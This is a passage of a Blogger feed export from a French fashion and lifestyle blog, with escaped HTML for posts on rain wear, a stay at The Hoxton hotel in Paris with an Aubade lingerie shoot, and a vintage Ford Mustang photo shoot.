href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIV0nFzX9ICGX9BoDINjoyz17_jtIjgc58R_BbWAl99SynbAuDljvycptq6sJx_jtdLueMXstQ0sKYb66kAEyzvSX1vgPaQ6Ryu3HUTsrpko64vIpG5Mw3IAL23OUYULiAP_QXpMbuqYJ\/s1600\/fullsizeoutput_693.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIV0nFzX9ICGX9BoDINjoyz17_jtIjgc58R_BbWAl99SynbAuDljvycptq6sJx_jtdLueMXstQ0sKYb66kAEyzvSX1vgPaQ6Ryu3HUTsrpko64vIpG5Mw3IAL23OUYULiAP_QXpMbuqYJ\/s1600\/fullsizeoutput_693.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrVVUIIvlvkqOqT0nojuKYiB1Vvqoe22yikexnMEC-MM7bBfozQHHV4pzSoNbJQf0SEKdawNd7lBzK-BKEQQjELcjQbolPHmCzhqP19nJQqwDuO404EyLxkVoVLhW4SXHpp-HGF3BBKsPI\/s1600\/fullsizeoutput_690.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrVVUIIvlvkqOqT0nojuKYiB1Vvqoe22yikexnMEC-MM7bBfozQHHV4pzSoNbJQf0SEKdawNd7lBzK-BKEQQjELcjQbolPHmCzhqP19nJQqwDuO404EyLxkVoVLhW4SXHpp-HGF3BBKsPI\/s1600\/fullsizeoutput_690.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\" Une des clefs de l'élégance est de s'adapter à la météo ! \"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.aigle.com\/fr\/fr\/collaboration-ines-de-la-fressange\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAIGLE x INÈS\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/9064981576066108331\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/10\/le-kit-de-pluie-de-la-parisienne.html#comment-form","title":"3 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9064981576066108331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9064981576066108331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/10\/le-kit-de-pluie-de-la-parisienne.html","title":"LE KIT DE PLUIE DE LA PARISIENNE"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuTQNEJhSYfBJxA378VPUTe5UwE4MmMWYofX1HMDmYwERNRU3MD_8ivReGPY4BeDPH0Dx2i62nb-8suBaYrj_7AgQYI928YZGNspTZbEYcvqf4rCrvVze80CQGMXgaBPPNZypfieSGmMM\/s72-c\/fullsizeoutput_661.jpeg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5859438021865603907"},"published":{"$t":"2018-10-02T17:48:00.002+02:00"},"updated":{"$t":"2021-09-14T19:40:07.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Hoxton Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"}],"title":{"type":"text","$t":"Hôtel The Hoxton - Paris"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BJnZp81Rx1SAOiKH5il7302RuQVcQTVREQ9DDjx4jA6AnErDNsHwB1UJOTwWo89eT3_r7yzA9rrlm32pV9YJl5m9DIKKv0uEtN5cPvHPzFxgams9txsvv6jbJJxWzllWjpAyuV9Inf5T\/s1600\/fullsizeoutput_4d1.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hôtel Hoxton Paris\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BJnZp81Rx1SAOiKH5il7302RuQVcQTVREQ9DDjx4jA6AnErDNsHwB1UJOTwWo89eT3_r7yzA9rrlm32pV9YJl5m9DIKKv0uEtN5cPvHPzFxgams9txsvv6jbJJxWzllWjpAyuV9Inf5T\/s16000\/fullsizeoutput_4d1.jpeg\" title=\"Lingerie Aubade\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRéveil en douceur au boutique hôtel dynamique et chic The Hoxton, qui a ouvert ses portes l'année dernière dans un élégant hôtel particulier datant du XVIIIème siècle, situé dans le 2ème arrondissement. Ce magnifique établissement 4 étoiles dispose de 172 chambres comprenant des caractéristiques uniques : recoins, vues, terrasses, parquets à chevrons en bois ciré, corniches élégantes, murs au design audacieux et salles de bains au carrelage contemporain. En escale à Paris, ou à la recherche d'un bar au charme irrésistible, vous connaissez dorénavant une très bonne adresse à ne pas manquer.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAvec ce shooting je suis heureuse de devenir influenceuse Aubade, j'apprécie particulièrement cet ensemble de la ligne Bahia. Cette jolie marque voit le jour en 1958, à l’heure où pantys et gaines sont les éléments indispensables d’un trousseau de lingerie. Aubade écrit les premières lignes de son histoire en proposant des produits sensuels et glamour : la lingerie devient une véritable arme de séduction. S'adapter à toutes les morphologies comme une seconde peau, s’affirmer comme le complice des femmes à chaque instant de la journée, pour chaque moment de leur vie, imaginer des lignes qui embellissent le corps de la femme, tel est le le défi qu’Aubade relève avec passion chaque nouvelle saison.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhebQdmkda8jk27dWvMBtfTeSk31Ub-igDO1m-Egw57BnusTHUQ6ovkrCbtRr_1w0ynKLfogMr1C3oIxWTBjGr9r4UPnbA_yowIlqloGncaPJgc54IqTTK5NFdsyCCxA04lK2rAKWyWQXu\/s1600\/fullsizeoutput_4d3.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hôtel Hoxton Paris\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhebQdmkda8jk27dWvMBtfTeSk31Ub-igDO1m-Egw57BnusTHUQ6ovkrCbtRr_1w0ynKLfogMr1C3oIxWTBjGr9r4UPnbA_yowIlqloGncaPJgc54IqTTK5NFdsyCCxA04lK2rAKWyWQXu\/s16000\/fullsizeoutput_4d3.jpeg\" title=\"Lingerie Aubade 2021\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAGAeagUZ2ua6nGP5jLWpgTLgk7OQ-v87yOf1cjjWi_N3OsjunYSSWnA9K_ulwrXUZg3vhKJ5VcYZQCEP10eV8rO6TUWvcycYmGjVfEsb2L85m2gKdk4cH3Eqo2aohIFA6AvoyA9kalhPD\/s1600\/fullsizeoutput_4d5.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hôtel Hoxton Paris\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAGAeagUZ2ua6nGP5jLWpgTLgk7OQ-v87yOf1cjjWi_N3OsjunYSSWnA9K_ulwrXUZg3vhKJ5VcYZQCEP10eV8rO6TUWvcycYmGjVfEsb2L85m2gKdk4cH3Eqo2aohIFA6AvoyA9kalhPD\/s16000\/fullsizeoutput_4d5.jpeg\" title=\"Lingerie Aubade 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUoyFGlmm1Vd0lNe1Qhef-Mooa4sr2cnTwjUH_4DmJqqsmba8quuqQhezX7-GVNcZnQXd1x4FNKiyEURT6mlfzHmU3xaMweQXcYPHjB9Xeqx8N9dHVhMlkFBnChNfSynp6o-He7Cxw3eB\/s1600\/hoxton_paris_0734.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUoyFGlmm1Vd0lNe1Qhef-Mooa4sr2cnTwjUH_4DmJqqsmba8quuqQhezX7-GVNcZnQXd1x4FNKiyEURT6mlfzHmU3xaMweQXcYPHjB9Xeqx8N9dHVhMlkFBnChNfSynp6o-He7Cxw3eB\/s1600\/hoxton_paris_0734.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_fSX59gpmu5CXR-qOMZQ4ebgmsLbqB6A4PpW1AEG9dUEbVeJKCmqlzRhsAmAXt3EogwctdHUAI360ShcIdmja5ArsPi7ZIuOODifwzOXQYb-ho7CFAxjZdguPIaiLM-kkFVVJF-31hh6Y\/s1600\/hoxton_paris_0381.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1138\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_fSX59gpmu5CXR-qOMZQ4ebgmsLbqB6A4PpW1AEG9dUEbVeJKCmqlzRhsAmAXt3EogwctdHUAI360ShcIdmja5ArsPi7ZIuOODifwzOXQYb-ho7CFAxjZdguPIaiLM-kkFVVJF-31hh6Y\/s1600\/hoxton_paris_0381.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbG2fjDvvOVA5cMYm_-jR9fKRIJcXzpcGkF4eRYvkt6vQgJ0jcYkpDNw2Z_0ID4IlkCmeMcOZneqT8I2R463UpIOVbWLJEAhKYdJUIY_Z7EpLsYACJxifrOku9_Iny7AyIZObxBEZ4jRU\/s1600\/hoxton_paris_0753.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1057\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbG2fjDvvOVA5cMYm_-jR9fKRIJcXzpcGkF4eRYvkt6vQgJ0jcYkpDNw2Z_0ID4IlkCmeMcOZneqT8I2R463UpIOVbWLJEAhKYdJUIY_Z7EpLsYACJxifrOku9_Iny7AyIZObxBEZ4jRU\/s1600\/hoxton_paris_0753.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEing0U69iAQ9AjZ1z4d6bA7dZCfoQ1EJyeiHvQp-tf_cXuMSJbSvTqMgTvMZhT2eJUSGQ40ihfgIu0zUOSckNPXuHG7_awyRzGz-yWzCjySksxUUXSPxY9yAw7FHzMTLtaYS6egV7tfHmFq\/s1600\/fullsizeoutput_4d7.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEing0U69iAQ9AjZ1z4d6bA7dZCfoQ1EJyeiHvQp-tf_cXuMSJbSvTqMgTvMZhT2eJUSGQ40ihfgIu0zUOSckNPXuHG7_awyRzGz-yWzCjySksxUUXSPxY9yAw7FHzMTLtaYS6egV7tfHmFq\/s1600\/fullsizeoutput_4d7.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZICiA8N3niYIZ_9f7ssUTcPmpajERNstVN83YjGQKsIYzQDK-C-TzAEfnqMZRRJii-YOHZ8u70KNjwVHqfX9cZ5MXdhz0V80a2ONm8NrnUg2X3XaJnzj0mRaxaCowUBSccgNIsjbyJC3I\/s1600\/fullsizeoutput_4d9.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZICiA8N3niYIZ_9f7ssUTcPmpajERNstVN83YjGQKsIYzQDK-C-TzAEfnqMZRRJii-YOHZ8u70KNjwVHqfX9cZ5MXdhz0V80a2ONm8NrnUg2X3XaJnzj0mRaxaCowUBSccgNIsjbyJC3I\/s1600\/fullsizeoutput_4d9.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXrBjshtUx8NL9C1GdFq2OTrKPiOVXcaJuu8jR11esIC4f7XUo50Jmn0Fsk6rr-OaG-BgZKOW0bo-EVDPAB4-fooMAfUJKILPPAiU0-9nFSk7XDfBzW5hjgbCe3BMWwmUsOdLx7BA1x7Z\/s1600\/120693196.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXrBjshtUx8NL9C1GdFq2OTrKPiOVXcaJuu8jR11esIC4f7XUo50Jmn0Fsk6rr-OaG-BgZKOW0bo-EVDPAB4-fooMAfUJKILPPAiU0-9nFSk7XDfBzW5hjgbCe3BMWwmUsOdLx7BA1x7Z\/s1600\/120693196.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLMLxQPscs1Abb5LGzBORj9DXIiIZOzAR-lPHtaMt-F_0ttA5ZBoqttOHukCmE-X6yJGfuv5vF2_8PwaWAI_Up1mPWD0ExhR02kqEcs8l13UFNB6p_upHNdjBnZCBbrBDLCiSBSj-G_zP\/s1600\/122394393.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"688\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLMLxQPscs1Abb5LGzBORj9DXIiIZOzAR-lPHtaMt-F_0ttA5ZBoqttOHukCmE-X6yJGfuv5vF2_8PwaWAI_Up1mPWD0ExhR02kqEcs8l13UFNB6p_upHNdjBnZCBbrBDLCiSBSj-G_zP\/s1600\/122394393.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwOem1P4UYhvdHnP5d9pLYPF9odFiulHR8Lzpz5OX_sYQEsKiFFWFe0ZiCer4Ail-BxUPoKclzB9uvnHOF52sUxaTrWtUUEU9vwrlSa8-PTyYqCXcT34fxto_apr0CbZ-Eo7IHI201m_oy\/s1600\/fullsizeoutput_497.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwOem1P4UYhvdHnP5d9pLYPF9odFiulHR8Lzpz5OX_sYQEsKiFFWFe0ZiCer4Ail-BxUPoKclzB9uvnHOF52sUxaTrWtUUEU9vwrlSa8-PTyYqCXcT34fxto_apr0CbZ-Eo7IHI201m_oy\/s1600\/fullsizeoutput_497.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOFNKppjGdDmD53ghBYw-_9xcxylLnA1gqp0ZgfakY7QI8R7P0FSxAllIk5c9wzvxmib0J6Ljg5HaeaH5PBJRJ6xdCw_aEyVwIX1ibAqApfA4uTVMGux7gDJv9Z6ix2xapKw1sQSOygNZ\/s1600\/fullsizeoutput_499.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOFNKppjGdDmD53ghBYw-_9xcxylLnA1gqp0ZgfakY7QI8R7P0FSxAllIk5c9wzvxmib0J6Ljg5HaeaH5PBJRJ6xdCw_aEyVwIX1ibAqApfA4uTVMGux7gDJv9Z6ix2xapKw1sQSOygNZ\/s1600\/fullsizeoutput_499.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWUF-F92j2Kmzt1L2gTgmI0e4HFSjEMHPcCupkFAHRxSENJ1fT5Rmcsnk_5Xg-8d7QBvaCE_ld2luAEL0GXhgIu9ssLqB75_sLdl8SqP4HIym500LSkKxaXnVWg5SamFRa737G8y-Q5f1\/s1600\/A-The+Hoxton+Paris+-+Lobby+02.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWUF-F92j2Kmzt1L2gTgmI0e4HFSjEMHPcCupkFAHRxSENJ1fT5Rmcsnk_5Xg-8d7QBvaCE_ld2luAEL0GXhgIu9ssLqB75_sLdl8SqP4HIym500LSkKxaXnVWg5SamFRa737G8y-Q5f1\/s1600\/A-The+Hoxton+Paris+-+Lobby+02.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZlvzYzd8SAs7QZxiIifIIIgyh9s6p-jC_7JVs5Zs8ll94_oBHjCxpDVz1dtcpuWI5wC-qaWJhEgKFvHMIfOrnNpd6AjH2PXAcsHQ-eU7ek9YpPPC54sb_A_OvrJbc7AoOR-D7nEDEGOO0\/s1600\/id-p-131-198-c-03.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1026\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZlvzYzd8SAs7QZxiIifIIIgyh9s6p-jC_7JVs5Zs8ll94_oBHjCxpDVz1dtcpuWI5wC-qaWJhEgKFvHMIfOrnNpd6AjH2PXAcsHQ-eU7ek9YpPPC54sb_A_OvrJbc7AoOR-D7nEDEGOO0\/s1600\/id-p-131-198-c-03.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI1gA-UEbV369jSicsNiLemw780nfa2yJRghCJNxI3SkZt-Pz7ozAurSLtNjmhg8CmjkxI1px4wiwwOtNhP8NHkoRmf420hXA0i6bX3v8-riFnrdOSWHg73BIM6Jyc7T62qkR2x6Pk3uq\/s1600\/id-p-131-198-u-tt-width-1120-height-718-crop-1-bgcolor-ffffff.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"718\" data-original-width=\"1120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI1gA-UEbV369jSicsNiLemw780nfa2yJRghCJNxI3SkZt-Pz7ozAurSLtNjmhg8CmjkxI1px4wiwwOtNhP8NHkoRmf420hXA0i6bX3v8-riFnrdOSWHg73BIM6Jyc7T62qkR2x6Pk3uq\/s1600\/id-p-131-198-u-tt-width-1120-height-718-crop-1-bgcolor-ffffff.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/thehoxton.com\/fr\/paris\/paris\/hotels\" target=\"_blank\"\u003EThe Hoxton, Paris\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n30-32 Rue du Sentier\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n75002 Paris\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5859438021865603907\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/10\/hotel-hoxton-paris.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5859438021865603907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5859438021865603907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/10\/hotel-hoxton-paris.html","title":"Hôtel The Hoxton - Paris"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BJnZp81Rx1SAOiKH5il7302RuQVcQTVREQ9DDjx4jA6AnErDNsHwB1UJOTwWo89eT3_r7yzA9rrlm32pV9YJl5m9DIKKv0uEtN5cPvHPzFxgams9txsvv6jbJJxWzllWjpAyuV9Inf5T\/s72-c\/fullsizeoutput_4d1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"30-32 Rue du Sentier, 75002 Paris, France"},"georss$point":{"$t":"48.8702063 2.3465669"},"georss$box":{"$t":"20.559972463821154 -32.8096831 77.180440136178845 37.5028169"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-3251522942983851798"},"published":{"$t":"2018-08-16T21:40:00.000+02:00"},"updated":{"$t":"2018-08-16T21:40:02.591+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"}],"title":{"type":"text","$t":"Virée vintage en Ford Mustang "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJ_JQhOEkjHtt630HAXfxN-iqZ_pypLXKqiO8mcxuoDc6uoki5395qOq4dInE3ZYUk-9kLPkHetoPtbYTEp4WdzLfT6jr085HaCVyOrsnaIgzLZfvTvGJqPXgeS1Xh-z5xTHKaCPcnU_T\/s1600\/fullsizeoutput_5546.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJ_JQhOEkjHtt630HAXfxN-iqZ_pypLXKqiO8mcxuoDc6uoki5395qOq4dInE3ZYUk-9kLPkHetoPtbYTEp4WdzLfT6jr085HaCVyOrsnaIgzLZfvTvGJqPXgeS1Xh-z5xTHKaCPcnU_T\/s1600\/fullsizeoutput_5546.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nL'accessoire indispensable dans un shooting vintage c'est bien évidemment la voiture de collection. C'est sur la superbe Ford Mustang, modèle construit par Ford depuis 1964, que mon choix s'est porté. Fait unique pour le constructeur, les Mustang arborent leur propre logotype de calandre : un mustang au galop, à la place de celui de Ford. Concernant ma tenue, il convient de rappeler que la robe vintage comporte certains détails distinctifs : coupe mi-longue, imprimé à poids, effet cintré à la taille. Cette robe estivale de la marque française Naf Naf adopte tous ces codes et offre un look ultra féminin et glamour. Je l'agrémente simplement d'une paire de sandales à talons Bobbies et d'un rouge à lèvre Mac Cosmetics. La superbe vue sur la vallée est capturée depuis la commune de Glisolles en Normandie.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMKElXZwpT9ClYEzhYQqPw39hp45EhqXz4LrRCSma6C9KPcqwhyphenhyphenyS1bHQRFCvQFub8az9hguaexkaP8JQBaglQVV11pKloyhTSvr-TSZzHcJkeKq5NcYOJEOcak-zdCMnqBGhTBfq7H317\/s1600\/fullsizeoutput_553e.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" 